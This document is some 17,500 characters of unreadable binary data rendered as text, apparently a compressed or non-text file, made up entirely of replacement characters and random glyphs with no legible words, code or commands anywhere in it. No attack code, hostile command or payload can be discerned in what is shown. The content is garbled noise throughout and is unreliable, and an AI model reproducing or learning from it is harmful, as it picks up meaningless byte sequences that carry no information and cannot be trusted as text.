	�\E���q��JRoЪĠ�J�jK�ɔ���(�6��8�)�B(��J����މ�t/�,	�����x��*��Ą��(lD�.���(��NCN��n���(�$(�&�W����H�$��M�������H����H��(�$,BA,Ľ�� *��"��i$tI�(������$|뾀NZ���쯥@Ʋ���T��<X�f澴I����h�Y싞�cᄌ��!�jk��㾦lx���D�^j��ZZ\�w]���N�����>�,��o�����c��{�E��� ��p����:�~0Q����˪ҏR8'�$�Vll�dL��
ڢ)�J/���ZJ��(��r�	j�6`C�0!sl�VLCV\%�@G��Ҝ�J;��"��B����j�8h�iv~�w��w�J�������D��(���$�,m�s����LꈄZ��F��HH�$�U8�4,/�+�������H�鬆�ə��ɜ8�6��,���ad�(�X��.$$.w����%�+�M��_��Ǝ�I��!�:�Z�K��$��+�望�a����p��\���S��Ay��x|��k�P����z식�H���ȠI�.|�hy����i�Y]r�0Vh{֡|���0�Y�)PH�1Z�������2�����ɑ�j�0�b�4�I�DLոi��͜H	ވB�bIq�m�����;�$'���V$��]s
��<O�|E��(�P�9iP��,[(����把�Ҋi�����b(�$ޱ�v�&��"��w(��Ȳ�����$h�r�	
ҥH��ҋHn���)��J��X����͊��ɒ����H��ʘ�ɘT��n}��|�
��@/ʫ��ċ�����<�i"�舄^�߫��>X�ɽL(σe�L��(����H����%�^�]$�zX
ˢ-ڲT�&HX&h�Q��e���(���H����چŀ�a�T蝆�̘��^��E[�엀)��里��L]�o]����g|�g����|}�[��Z��a�A1a��w~�OQ�{Ď�Ş�ٞ��0Ǜ��S�X����m�"� $��-��U���,^�7ꯒ/y7 ��=��dg�����B��B��ߩ�	�ӿ�^O��"�᪝�(����"ʑ��.]�!=�د����r^��K��
���W}՝������<֙Ȋ:ߊ��\�������F�C�˽��[���������E>+�?�S��h���Fx���9| ��A���:���!:���*	��
��
�\���.���Ow{�9�0>����a|�����c�T��װ���1�1&h�&h���~�ĸ�&��	$ϿQ�4�i����T��͐�B����)�V
�&h5��<c�r~���4p�W�=�0�J�Ɠ]����w=����,;i~G����^ϒ�!?�H���ʒ�ȑ�i�-����	
߯vO���Չ�>/ղ�N=���*�]=�9��0��3��W]��H� _��A�����_�]��IF�g_W_%d���.�Q��Ծ���>�Iw�mk���;�	�ʘp	��)�欐'����j.�mn�L�,<^�]�X���ś������)L�P��g���~~�2����J��3zC矊�����Eٯ�(�����%0���״]�l-�;�J�t 9��(�4y������i��:;K��JH9�_��N����������/���R���	�B�qfψq��E���*�����(>�N�Qm:O��ɬ�)�IҊ,�����(�0��:��H�s�ɜ�wh�������1���'r��+�A '�H�@�8���q%`����s�q�Q�g�:���p����/;σ=��<�S���������=3^=�pw��g��ȅ����)�&(�k~k��0�*� oʒYL�J6�Jf���|�Ra��i�Bg��؎M�������fc�7g��/^�-�JT�e0��j���J9��ܟ��/Y�ps7��ɏB�'��i��I(<*.}��ш1�u&�*s���z4�wJ���$M�$�
���3�%��%Ŕ�ʉ��i�
��	�FĀq�O'"��ӽR'�����[d%RF8��@	Q�v��:u�B����;/�
�p�2tΓ��<1��Jq���ǳ�,G�0����o����l�k<�A	��}Q�؀����('�3�y����ZsČ+���\� ��g�^��O2��V>��g�JG�:Sh��[y�!]_��f���b(~�/����_͉_������u^ݪ�O��-w���������I���+��+o��d��#��tH���ʜ�4�P��
��4%S����4�bL[��X�C���TV@�O��AT�4�*kAQhw�B#4kK:���
�A��PC#��D;Ek����!ĵ��B|i\=H|Nޅ|hg4�l�P���ɀh)��SGw� 3ٹ�J��B�z
4)��/��"I7|�W�DQm���=��ܲ +-�Ŵ������5m��ߔ_��Qٟ u.I���dd�wq^k6_��f�	ȟ����ޭ�5�fk������(��Ē�����R���u�*'u�&��(�(OCm�t�8�3�%WrR�)%�	���U�7���Z�ٯ�"@��$��qVgu'{5'�w�8���9{@΍���::�6���*Q:��;�𥇇
��D��<;qD��P��֬=��t�YlY��N�pI]B�y�L��V?�HGi�'h����b����ۚ	��������ł=)-��	��E]!�E�p�:	���w��H�������)����T�9��� ��2l"P��Ɛ��j٢�ڭ¬e!��,a�`Y��ư���_���� ��a�%9�E�S�����lJ%̃�V?���(�	�$�.Z�z�A%�%�u�JB+Aǧ�6,C]���<��|�ܵ��]�ʠ�)�R,8=.�%�Y6���.�q����xh����&K0������2|a\#�F��nS1�P5�pg�JWv󌿙p	�g�3s�ea[���vtrt}o'�׌���(�f�w�h	t� ����i��`���� ���Ph��@�����2Ȁ��&��:�+�28��"Ы�j@+�fp�H�͒�H�ߤaIÒ��ŒN���1ɽ]��(�i[����X�;����l����/DQ��hY�e�ȏ� ��/�� �;���[��R��&0z �ε�А{���ٍ� م]���՝�רTM��D����%8Z�_���X��A�.� 2��P��]�����;E� �)�w�D�M����R
��**�H�%e�¥�p.��o#�1m*#�5E.��J���@QH�����H����E������d�Kl��S98�o!��bQ���t�d���h
�����'hB��Pz��0� �Rt) �f� ��`� �. *�"8�Z�F�����\�c ���%���A���Yė�����ڒx���aB՚���;����Y��F���\�u�H�ȱo���J�U�V\X�2E�,ȵ��߯�y����w���Zݝ꛴��"#:Bb&;6���
@Ɵ�^hc��������9i���սKqa����)
��]>L�?*	Β0<Ɍg1zJcS1hc���z&�r`��ԉsb3��G�7HU��������nY��9϶~y����x��cG@�(�y�ʂ�B�N���@ʧ;XF�p��iﶣ�Y��<)5����.��!�E��I�h��H(�Ϻ\	�� �2
&��M�Ƌ������H���)Ʈ��A���p���w,��t�8� ����� ��*�2����!\a�2̄��!������.���բ��Q��k���AP5&ޚ8��I��$��c�έ@��X�N��DzG����((��7؛�ؙ� ��{���J/����. �?d'}���Oi���(��@'�\$.��� ���оO�1��kЉ��FupO	�$�
���1�ȑl��\I�� ��N�)�͒z�X�,���e���)��쫐����X��lXw���,����듓R��=�A��z����Dj�#��U��6Q��A�Dp�	��B�����ڮO��.�ߔ���M�����/m���,Ì����4b�0�����#��蔇�߬Wr@�Jf�3+�&h:]8����/p"���$��:���Q��1$M��XC���7t�4�q�W�J�@�W5+���/��H˃�8\"�������CRP6�>� %�у�SR>�>])��(Shv�+����ƃ�k��D����Uk�2Fw���*��`
ʋ�jf�1�g��4k���G�U���5dU��PsVbX5f�˃dCY�`��rmR�[�	&�㉆���V.�I�6��h�{>��&x�i���K�N���ti��L��� �tiv+�l�_��Z�}	������-���Ҭ\�Oܘ���M}h��j�/`*/%y/��ܚ�*N�ۆ����Ū�
��N��*�$��#Z�ޢڝ��$��;���!�=�h�;�l�lBo�u�X���N��V�h��y,wӌ˲$f�8G{�HY�;$ʜ��M� d�$�1�_4��Q�(2����DO��*�<�rR'lP��D�7�䶰[�8	��Zj�Q��>;�	��SQ@��8)�	�	׍`>?���������� S�'��V�g�7��C L� �g��h��veg���htn��v���4W����V���+�\�ȑ@��)��g�O��z4���q@æ��������6���kmDh��ph��l�o�X�G�&��x�`ɗ�Y/w�����aC��>&�/ia������$w�S�or���j�d6Ei���k�M0����Q���9e���
��#ŬH!Tl���)��r�J����n..�l,C�@,�!ȺM���U�E�̄��)M&���φ(��ȣ�A@�<�G�v��RB^���'��񟳳����a�oqНl׍|$�M.�Fқ�����W�]9�2�BrN�J,=q��}�ϱL��8����3P\ƾ;U����Rq�:)��w�/�^��0�K����b�b^�@�d��`��p睐��	�O	�`	��
����?��φ�
�/
����o
��V�UN�����/��(��/�T��������ˀ�� ���� ��]��ۏ�۟�߯���� ���� �sm˧^��J��Y����	ڭ�M�/H������ˎ͛9��\�-8�荎���͙�ܞ�۰�8������	��ڛ����y�9�֩� ���ɞ�\5��<ۣ�-�?/�wkX�2��?��%0�1o�<p��8˟>��^.��9�(L�&Z��Ƀ
9�(�Q�������Q��U/�\X�M�So�H�2i�>كH�m �4~�z��M>{��g��¯�]��--�Q��f��U����>��(���Ch��	g.~	������
���Q	����o��o����?
�������U����T(��8�@��`�!�����?q Cm�Q�ڰ/}��@�D؀ܠ��@���0�w���,��_���ږ(��څ�/��ķݵ��М��������������������j���+9�%���9�����Ĺ�C?�扟',����,_��أ�>�! :0=`�:�&O�]���kAh����2j�O�(<�����	��#�з8����(��aZ�1��$��n� .�k��H�8	��AI�@i����yo�|�B��F�y�~@�D^���>>�h�F��n��1�1�p�����/	w�ю"� �φ��� (��� ����A�шTH�P���Q�P)�q�� ��p[MԮ���0��A�0��p*���ހӯKm��Q������l�����(8����L��ͮ 
�m��K�x��� Gz��*�߰���H�]���;��j�
����.��Y��I�'������=��'k���1�#P�/��"p/$���]�	������~��)/6;�'L�X�����m{�J��?�wO��A">"\͎�E��0���4_�+��7�]��w��y�i�m�������a�˟�H�z�\����p�Pu�(��(��&�矿�(�@�����y�2�P��)��)fK)�/����1� �!*F-��@*�8�B�p*� O�����+7]�^�����9�-�� ��p���ɮ���]�摯-譠��	�����=���
���J�)��ʮ��N��܉����w��/��x�.��]�} �� b=�~=& ���0O�'����$�?&�(,�]��_��L�3���
�=��?�"�^0虓�#�茎�=��?��G"�-�q��x��7n3�L�N�)��z$���U��3n�gQJ`�Q�U�	V�w�&��&��(a�����L�4�R(�
����)3.��'�q'����5�����*�Cԥ��38���+�!����s�����7�M���n�Ĭ�Ō�w�a:�B�H��@0�;����������/����s��c<�9!<H��y��X�и�2���N�ӳ  �>�>� !�KR��#�4(i*���,�?6����y�0h��h�G�"[Ѓ#"9^)9����ȉʈ1���:���#�1^6�d`�B�2+$�2�!3�捨�O��y�o��0�a�!3�A��&"�&7�I#&db@�4����H4�!"��"d��5u��ʐ*�15��8w�#U8G��b8��+�!��26�C6���p�׫���⭡���\�Y�꪿�޵�����;�4�M*�@J;��x����p:�B���J�.<��3����?{���5��';K�.�-AJ
�>?=Ah��(GtDGsTG$?�XJ�>='�������L&���������8Y�2��=�����M#R�lx��i�Y��Ȧ1XM~z$��Ny�A��Oi�R�$T�2g [O�u�2I^��$��fk�F"�1��QP"�Q%w��@2s3�@m�(�o�K�
M�
@�'��^��A����'�A������8Q�T�*�"BiC8j�+�+O�6N�Cd��p�Ջ���c�������:�����c,���;��-�c����N+�� }���=EO.���R��9<j�����4���y��y�9O�/�rJ�t���>Iu��=�6x�2��TS0�!<�܁�~��U�u8��I�)�;&(�\Ϧ���UY�u"��5yÄ����Ob�[{E�*=$^~1�2wNB�}p[w0�r �l��J��7�3�UO=s\����@W�����]���o�@�q&�!�B{�'d�$'q�5�b)� 5,D��6"�6'�+�o� �?6��C%+g���7�
�mD�݂��.����":����DQ�z�0������~ۅԇ���/���R ��<[�I�9���y�(�����������
.K2�Ga���>Ax %/G?_�s4`M>3T!��0��c�U���fܞK���hU�w��0-.Z:^�VHV5IW�%㧧eZ���[S1yWG^NARW.��w/2���lp�ʯ�dda��<�3�u\��]�iw�i�]�o���4Ns]�j� �E�)s2f�"�p)���u�6��k�o_�c*��6�l�@+x�7�o���,��,�ZP������
��-F�;z�l�]��}�z���]�\E@�IR����N��x��<����ө���~1 !�`v�|@�`@`�M�7`x��3�w��$�{-��0U���U����������.V�-~L�0;��;V=��4ɶ�}ZZ]��N�4�r4WL^LRNENWJ�d@��r�\��Ob��TnZ�0Y�3��r�i^F3��i��S�
Vv��υb2�d�A�5
��A�j�� fx�5�cj����g}��@*�!�u�6��C��l0D9֛ڎ7��К�j���H��6̇�I�m�i������-)���� �R�z	:�](�U��_������*�{��w�������`L�����H�%N���T�%��|d	N�6������-���	,,��-���s���@��Δ�)����t1�	=�@��߁�-�����"Q+�0�)�ݣߥ%��5�d��B��C#.� 
��큝���%�����``SgW5��P��KN�M�pP��ѹ����>�{�F���ޔR�	(���^�#n{P'։��P>e�?�4���!���L����q�nEo����1��@�O�T��wRC\f��t�z��������c_?�82��}#1�8;�}uu"uw��w�[�Ⱥ��E�\��%I����[��	���0Xʄ�hXʆ���̙��K�[ȹ͝'�M��Y��Y��t苕�!.���I���ԙ���PL����A��Qh��h��������i�"�ڱ銹����b!O����h۸Q�Fž�&�fL�G�
{��ա���$�����!�!�� ���|(��O)�-\*���!��* ,�}�,��A-.Qw���
}*ެ��jA���Ƞ옸��.���̙���	-�X�h����ȝ9@ʣ%���c:
���	�����5��D����d'M��9O�+�:C~]��E�k��Y��%�P�ӧ���k+��|�����.�Uk�0W�&kl��2�������#����c���A��4|h�g�}h��`'`uj[ǽ��ВH��r<Z��8⏟x<��T�˅��J�I�9�;�������Y�?�d�·� z��w:��ɩ:���:A��-��/�£$X����a�����,�@�;���H�V�Z�i:�ǵW�&��qI����L��Y-��	�	�:ɡ���`Z�: *Ƚ!+�����Wm������k�Ea^�j�ɬX=���m�!�*��1l��8j��<6B>��=
�������������4�N2�ː7�N��tC�~�'���p"Ďs������#�,	m͈��E����R$���;�NֹK�O뿌��n�`�*w�����c�ϳ�KњG;L|���Ӈ�j�Y����p[�/�e��څ��ܨ��`��X
2.��E��{� j�O;`���\>>�=���`�'與T���2J�,��1���
�h�߰���;
���/Ȧ��I��_���HĖ8J�i��F��UVz�]����������*�I�%���|:�TH-��5���O������'!���,���E�M;��:�#��'�0� pZ�#���!��w~O�&d'�qw����T��?�͏�9�؊�bB��R]��A���D�f��B���vBD�p�Yh��.��^���������e��$)��`9���B�ј-�:�0��T9��2�;xP�����F[;�=�Ӈ�|�)���ђ�3pM!����5R�=�)����כ����;U����ZO=- ����l	�R���S�Ɖ������i*��2�f��Q���
����J���XA��8ĕ��Ѳ�:�X���x � ʡl�nwɢ�
��k�AAʤ����[T�²]Ea�'�L������,�-�Ua�˪��*\�e�#�Ƞt�����P�_��	Ȍ�H@����&zM�~���ҧN|�Y��Rɇ�μ�����9����¯��un���O��9�Sa��ގ�YL��*��N�{�Y!�����]t���T�E�K��!�E⏺k���'1���vؔKN^�1}����cB>3f}�EϽ�?�Ve�]����I+Ϻ�9���w�N�>��m���馈.<HT^���Ya;I8�a��2��A�
�����<h�$�F�"�z��͛�쮬!��'���J�6h��F�蔇A%#!C l��O�̠��{�4�p}1���b�B�@����l2�{� �\��s��
{2�>o�ٶlc*�D�	�{��� A�����]Ȯ���!Lޒ�6ʰ>�@��[n$�1���T�L�-��2���]�����D��]�qI��t+ݕ�`+���^\�w��`��#�D�1]Aკ�qP>?թC�&����?����US��0Lv ��� B��j��6��]�G�8���,����8t��I�Yu�����(��.�t�ځa��	� ��<*�-o��鲑���.��JǇ��N����qJ� #�U`��^=2}żu����qtoE���,�=9��C	Ȋ��A�[�����~5��e�ҸHh��	���kIɩ�8����L��V1Aå�K�j�KrF�7�>u	�w/��7��g ���̢�v�Djb90�����O-y�	JN#�@��\�I�P��9�#��0������������HH��;�ڬ�y����r���Kѻ-�O2�
��)�B��a��H����2Q��c�Y	-0pI0`�<��@����_ʎ�0����눉��3�9 HJ�S����ᒝ⪦k�Kp���k���L��$�D��9�W"���x�Ⱦ¨�nqKa�=���H����0w a�� A�u��������Ïk�G���C���Ґ I��6@���)�9�!k`8dS)�2b@�g�3�d谜�7�9{��ѷ[��,!7%������#����#&Q�c����H���H�뙢�4B�5���r���h���2��J��²��x�-�^j��	�)B�%�9IN�@I������-&3���Ԣ�]���3�z@��͉��� ��9���=H�������	�$w.l���[��&5�ka<ہ���n)���=��l���>hҁ�*'�i������´�N��; Wc�is����l��ө6�)�8`�h�Mb�Mc+��KM����0q�(�7�����9�8�L�7~�*I"i�vX*t���1wK�="8��&��Xܱ�l��Ϙ#��O���KH�a�6r���5Y�iŮy��YO�-�
�;�^��A��"MI�䤡���������@&�^�\w�8%��� �č��Kġk���p�t ���°���M˴�"�x%��Ļ���������ܛ��ҁ+�=ɔ������K� ��>H඙]5�Y�N ��\����	�����;��!Կ=̄L���)?$8�l���3͕ґb`M�,��
�0ٰ��D�0��"��N "�"2�,i�C��!�E�+���#X�Ȫk��Ȯ�ύ<+���k+�4ȄD:�0�Z2�B��I��6�F۠�MRw�j$��I��Q��
��Ɣ�F�!�Fj��@�@Ӓ�_�Ԫ��i����d�H����h9J�J��i�`�`�Iۖ��t̝j��a�&�ŖP<�5��:�:.�j����l:�ʼ=ո��-�=҉	�	��B��M��C���$T�V#(�B��|̋�泶��C&���ſ�����2<�Y��MC��ک��nxC�����D��D+ꪯ*�/����K�s��7[��2��:���A��[%����#=�wE��^ȑᙇ�I�[#�a��5Ř��Jr�7�\*���̔�;.�Aj
���FFy���OF��|��^�]Ԓ����Y0�.�Y��� �j9<0K`��K��4����q��uG�%������A�@ ��)̦���-��������Ŵ���8��Ŏ� �H�쐏��؇� !>��$� �_��C�}��J��l�L�:YX�M�)�#�2DmH�nh8���(�Z��"�0�D��7�:Z��wD�ۇ�XZm#�-q�Lčq�����QX��Z�#���[[�Hs����O^������O�!���21銕�h�|IRŪ�$��\ڠ��2ϣ	@�(!0M��TR���7a�'EF��3�	f���|�-��h��Z��3�B���kq�ԵG�t<��B�X�F�X��X�%]s��H.����B�ʹ�mTH�M�K`�E���`���L\B�(SC>�$LN�_磶��������Ѹ�S���?�Ew��E*��u��\�K�g��d�o�����ĞDy3�d��,���ܷ���W@��%���MD�1��Q�3�̱&+���S�sMW�Γ�Tם�,�K[�`��R���R�5��L-�ܠ�%��q��a�p�"��#��𴍫�ݿ��ĸ��I�<��o���:�3�� �p��b�K&Q����W�]H�j�j����M-SP��b���T���Mm]��X�Ձ���-t�,T�-��l��`�a��˸�K�)w�X�`U\uXH�َk���n�6�Y����=�\�{��"bB��{�a��	�VA6m��}M4�n��5��c�9�-P�ܢ.ҷ ����u���Χ5��Z��<��9��Km�Q3����v=��<ȒQ����a1�\���^���F3���T\-����o"h��&n�	�6�,){�Y������h��1��� ����Oق�)���cq�rjH�؍]˺<T�&jZӪ��>*tGw�C�w&��HH�T�fnfǘ�� 蕎��¾V��5�(J(%��&��߅��D��6M�����6U�b�������̈́[l�4l֬�Z�`uC�Ze�zly��=PM�Τ���""ݦWCD���}%N��+&٣�j�Q-WH�d�����4J[�\�6zE^�I����R�u���hFV��޻Պoϸ
�e���� �b�]��aI'��K�<f$e�iө��r��C3��`�����X`�Xa�wB��4���b����ؠ�֝K�5���Xd���_.��axv��w�pf�����6���8�T#5%\B_]>.>�Y��6N�+v��?�C�M��i]�`Y�Pm-!#6�a���o6��P�j�g��9�*:�y|�N��)q!�6s@�$�m�����[�O�I���Q��E7�E���J�1�\W���L6�w������,�t�{1I�I�~�h)5ŕ��G�㸎�;��3a�e����q\G���$@ȱ �63��w/��� �񮳄��yi7��ى�m�A���ʷ�֭ra&fH��=B�TL�4�}����ܴ��|.�����4�# l�� !5ݟ^�tv��wBT�?w�?��w�����!�'*���V��nM����bV ���ù��"�E~��y}��+"2",�.��|5c�|"�ۈt�U�Wq-�I6���H����d_,�]#����R��h�����OFFE-��Q��!�B���-]ƚ� �7w-d/�_2�����
�hы	�0��I� H�ho
.7[�����-�Mk�����I	�|ĩK���,�ت���,��j8�3��K�%k��[�| �m��Y*��]�N%N��m�H��p�2JNG��t���aX)���X9\�	!�p�=����&�p�M��$�%��x�#	������eA[ �$�#�չ��6�찀t�8��7�԰����Q�mBA����{nC�)���\��8�=b\#߃ w���	Q��S!ը�	V3��hn����M���t%����ד1�a�A��C�s~>���p�����B����~�������z�bO�w
v�vu�h���N��J��
�����8	]�؅��ꊂ����i�-����؂��*�j�0hz@�M< �&:i��*��;k���zk����l��빼:@*���脥�D�
�-�k�I���ʭ��
����ƣ�n\n��Jۣ%H��|���ڬX��̍�w���Ȃլ �Ҽ�����F���(��/døml���lC��9��#&n�����\�����2�=��	}c�7v"c���O��M�����;�}m�	��> �^e�ў&0�R��ަ�+���1fJ�&�EC5;i�H�2eCS�Hu��ݒP�IM�_��[ٟU���C�V�V��VMl���l�T@ci�W��W?גx-Y���.yh�Z4��x���D���i��� ���Z� �p	 � i:wIMHp �X�A���,� �����u+���!}������񊀻������m���DT�j%mVk��/�xn�2Qº���j���ɏ�l�Ά������Yo��*�΀�l���Y��ŋ[æYf@�:�3��=��.F4R"�E�]��:R��%B�M��QM��֙�����|�8]^��y�����e<\pe>���I��tk��f1�N&v�k�4'K��őz�H�Y��5i7˔k�ϱ���,{b�x�Zw���^Iz�멓i@���Y�x���n[�vt�ȋ�D�,(�J����G�쪄� �Λ�Z��L�@���������ɒ�������*��QDNM<���
����?�A�(S����������迥�ÇHZ,0�i���rk�f����f�6��ʂM ��
لy�˄J1B��P�+�ʲ�0���)ͪ��l��1����	����:�����ǰ�I�B#_+�'�������թۣס^}��b��O\�w�4{5�}��!���J≮� ��s�;��Y���v�;&ty��-��n�H�VC:!Ŋ�H��	N��k���)��PҖNd�/��0PM�r9y�+�p�@�Pp(d�z�a+u/펪	��a���XN)�J �R��\�/	�ͣ��,��y�8L�b�,�Y�˺Z^N��I%���L��-����Ӫԣ��	�\Y�	S�Cb϶j����[�����b�S��ȭB ���T�ݟ�[���#���wo�"��RM����P�Z�0T�(~:��y:������m��{�OT�q.�5����т�����a�?�!��S�����ck��2��ODg0a4�2hѦX0��Y������_,�p\�6����X�D`���H�8
Fƍ�`V��o)PYƏ�ȹ���by ���Z�:�H������ Ƚ<���B� ｍjŹ�*� �jX��۴Y�һ�Pb\�+j��,�*��H>���܁��#�ϰ�D�����??w�V��ٛkn�@���-��*��C	�Q�;���[�ѪB����C�rf9F(���_���%�;�b�oGf��Q���#h�%���
��c�R�4��:��ṿ	���mJ�6ԃ�k�ı����_�Iu�K�`ګ�/����G��9y�HJS������F�^3؅�8��G�M+Y���sm'�����H���Ӿ��sȲ{��<�	�����Z��.���h��S�4=&u  �N�4.�9��S?Ҭ�Qw��䔺x-:������G,O�o�|+�m\��E�D��:���������G)�
\����lZۡ���ʽ{0ˊ
Xd���h�GM�����" �>4ʮ���������i�6��XZZe�X�� �0n�0�ث?]e<�3r��N2'!�$33ǌb�(������܋DРi���μѝ����s�Qv�����e|������;��I������酭��j�ƻ����ʣ�S"�,���w�%?���g�����͹�����#�X�߉���P$���U�ϼe϶�jl��Fj���!���״(�M�`RWy�r,+�&��:�	�E��"s�F�T�(̌U�a��h��&\���M|M�5�\����U�Ւ�h�睛ؼ��->�����(��#!����H�:�AõU�U���]��t��p(�e�&�J����A�j��k�\εlIH�$��-X;�n�����
�HD<����a�E�A�w	���] 0�[@�ͅ�Q���ݸ�J����Y�@S�ş-)^��]��z���U�KII������]�M��*)���ԕ��H�)W�i���L��@�Q��^A)T�Z�C%� �(�B�1�τK� ��`Ƅ�p�h�$�M��G�\��'0)�Д�\ś��]m�^Y���#DM=h.��Q)(�Q�2��(���_�p�2X��25��$e[�}�p��xU�q����\ʙ������:��w�ͺ)ΡS��,@��4�mU��<�PD� FXD�Jܒ�Ї�2�A� ��S�H֚@�e] �A_d�g}V�DʞmS�J�t�W��W���tŭ<�K��jɗW��~9�f�j<	p�Qj�OA��J�A�������uՌ�bjBe*c��τ�bL����k�^�ZB{�$��[���[�U�:4M�}p��;��~�=�����C�.�R��"�!5��.�An�j(�y��d�`Ȋ��w܍������̎S�����ji����͖�	�<�)�V�>D<�=�i��o����Ȓ�?-�0A��9� dIV�^�4Mӝ�
��]��]�TS���ڦ-�E@�� ��ݪD���F��xV����nE����i4]�Q���M%mqYA��s��a��R�ױt����+���B�>DYш&Q������^�fQ����!~ī�r»�U���\Q���� (��[�h��`��r�Qݎ���uP�⼟2 R3w�����A��nh�E����n��xIW�����ˉ��l���9ɖk�S�(O������;�S��P�������
i���E� F�a��	�,@��������4mig��Z����ڥm��0J� �Ȫ\�U܁4����˭���Ԯ��V|����Ɯ������p���c��Tp]�����5��Z̬�a,F�X�ex��lZ3v��`�������x�a��@B�b���*��֍]�.���شC��=��w�CP��,� -CR1�awP��~+��طy�A�H�Ɋ���DhqR�K�C�F�̥֛���Ϣ��h;9+�"n�"�����o��F ��?ِŎE�	�d-� ����P��2���#V�P���j����H�p"H	ȷ�A8� ���A� T�|��dA�i�j��J�`��j� ����F"�)\��Ɍ� ��t2���"XF� �`v�W�&Ȩk5~Z�eQ��ac:�H�)����J��Kw�,ɍ��Ph?X��$�!�2("ٟ���d$���X�v΋����Ua�J��o�9�O�����\���+��.C���PD8�.��Hö�����ScMi��eZJ왿L"$�ʠ|֝U��e�- E@ �'�KTD�TN�9�ꬪȭH�A:�Ԃ�WW:�����`p�Q"�kZ8k�ޢ���t�����&�dm@ƙC���J����xt X���ؤM्�pQ�R|�hH�!��!w]���+�ʤռ���=���CQ�'M�dM�2��zB[�J�B�50!�e(A��q�B�ɮOh�DӘ�6���XL8�VNȯ*���J���V�Ds:�,�ȗ�P,�����<\���A����Qd�����䥟���%�)
��e�e����	:e�� �ѭ�<Y� �n��DE�A�N�&8xh��j]��f�� �n8knx�r��_sA*]���^� FG5Qu�2.�����ѱ"&�p�ڼ��zw�~$^&���+���������ʤ�>��r=pM�β�Ҳ��C�<�2"������z�bÇ�����縺�T��q�/����Ɯ��\���lG����)C`O���u^'��a�x؇��\R��#����� ��ɝ���%5���-R幼K��7˼��A�)x}e��]�܊U�W��W��T�����
��>�%�˜��r��ힵ��r�e8*!Ff`��z�ψ��H������ꒇcw�M�^���.)Y��.�ލ�.���R-	�g��M9�����C����N���v����b��{�|f۩gn�|%��B���X��E^$�T$����/A����iG�}���'���I�XXF|:���p�����!ž h���PF
��
JPF��J�� )eHE�/
'��Ut����K�;��he�4V�m�c0I}Y��i��k��N���Tq-*k���"���	�0��w�aƠ!_�B~�|ɫ<-w!f��y�B�̫�{�d����}������vL��[;������|G��N��N�3��>|�[�{���<a{V|�bn}b���OJ|R�����Ǭӄb���r����<g���tVt�PC��-R'�.�߷��{�ľ0�[,d!�Z����jgq�fog�% �%�-������K���
20ߚ���4%�e�(8{��������W)�j���q�"{�G�5�k)��B��.]3��!c�$�T�e>6F�7w�|(�<|�CL��y�J�<&y�e�� �,���MB���S���'�Oj��[��$�r[D��-�W�������OCv��������Dq�\r.�C�sr��p��C���#:
��	0���@�c�F\/�E�rgd��Z��`�J:�x�&�S�dȹ+J:�-���&��z����
_0��>�F%>���3����>�~�e�~-��^xO��`��f������dHoZ�tja6׊ka�o�t����J�t��w�a&�Ռ���||f���L�.�,�h�>��>�?(�aQ��|��a�wG"=�CG��I�$Q	�h���2%i��g:$_��z����92O��Z���9�X~?[7��|����߆�d�X��,qx�E��"�=����]��l�"\ۓ��q�mK�ܦ�%��Z���&�=�[��ri���$�`�iL̨,�����7����߁	(��2���ј��ͮ��Ќ�OJ���U���������6��t(hwIӝ�TxjM�s¤��j���~$:�GU������Z/+�eD��ך0b��M��=�o^5�?�6��_i�0������oE������\y�_&����Yq���4������h(��|�O��ȿ�b_��gh�r�w�tHw���I�����B��ʁ�X������(�����ʔ���Ĺͳ��G����G��Y#Y�|9����G4�Ds�@��ˋ������������($��)4��<dzw��?0zC�74(D�D��E�EdE��2H��`K���"{������<��ȩ<X��-,��m��&P���*������Q̐�̑�*&�b�-���,�!&"L�$��#�9l�c����W�Ø8 #�3N2c&:z2#�7��IN�$�N�$R�;DSF�{޻C�+,�_��N;����U�i�o��T�?��q"'�0%>St}?	����jsE0m6sg202`0#�3c���xLz4~�Ї�q��'M����wu~�xȎ�Q7��I��<�K��T�˄�d�L�ì��+�̹����N����!Yk.�#�����TR4��Z�{�sA�-� �(�9�C�I�;�N��żWdSD����F
��`��g4� �r���!.�́��+��B���������*A.���Z�u�}���=���~��ݢ"�8��$2үW>R����=�V��$hmB����~'4fU�'�c�9Q2M�9Q���9O@ED�G����DB��;4^��'6�9w�sg_EhW���1�N�o����4�M�>�f�/��;�O|�S d�gǋ��}�줓XD�l���`ȧ;����� ��P��|)�����R�>
.I��bi�l��x�㇌_J�9��l��RF�� ���U&L-��y��:�xޮ�xE���T��KQA��A�J0�ܬ�/@�Τ���-P�o�i�Za��)#A���
�0��ϴʡ�!�#�(!DȜPU��p�O�#�x#آ��Kb9w�5�a�� �ao�IP��\��~�����C�kS�qT�C�
�~J�rP�EDl��YÄ��	m�scW��I��x�Z9FL.�e(���������Td��/A�P�txﵪ��
�,��<�é�ܩ(���-�GΌ*)@̰���B���E�{���#y	��C�>�>����ZQ�-������Op�4e��|a���^A��e�����L��!N�d�A̫/�M*���FՉ�
\��ϲ�"�,�M��Aw��(�<H"Э��Z���!>4��8���&*�l9��?$�b§<Ԟ}(M7x�{�74�D����i��q�+�|<G���왎��hn��A��P����a���4��L�0�{���`�7�xk@��21�|Q�vt�ȉ*恃�J��<����|(g��m=X��Y&�+�,R��{@��}]��	ڭ�!��Ԛ��B�?��H�M!��RM�b��ej�K�=ƕ`��Ĭ�	"�l&Aw,؟�k�o�G	��);��_�ǹ��N��d�"ܵ�?KU��]$�M�0�̿`���T����O���K����d�SP3��:XR�}�#�nO�.�+Q~��-���{�����]2��=�n��I�w{h�G����9d��Yo�Fw�>z@;d��Ah[�)�Zm/��p��_���D��) �@4�����K)Ŝ̝����PV�څ�x]R'G�s��-���҂ɮ5��۪�@�ۤ�IҚk�dۿA�w�bfLN,�&��<@��9	�
�J��;��O�F�XPL5�ˮ�������=���:�ª����܊�N�6�V�0@����$�yV��BI�����q�ѭ7�� -�M��F�F�qH�&B4�n���f�p��F}��}_*v�$>W�F�[ƋzaS���v����>��nZ�G���6VG��r2���E<�ޯ�4���Rv�xޜ�E�����.M��xa}�9�ח} �i�j�E^�;�0��.EM�/�Rw�>Q<�I-��̍�/��ƪ��ξ���/�ؔ1�mU���(#.��ʉ��}̐��H�xϘ��=��J-:�2^]�6ˈ�|�m:D��&b�xrI���L�&�!�yG��>Lmt�V������=�K��D=wu!��}��1�HȎ`z�[����%�n>��YZ�	��<����c~��d�c0��d�,�\t�(F����]��*��]����ʾ���"^��5��gRc5�� `#6��>��J�J��pcP*��^�w.,�:,H�NlzJ I���>�Ƅo��G����ؖ��\e!�
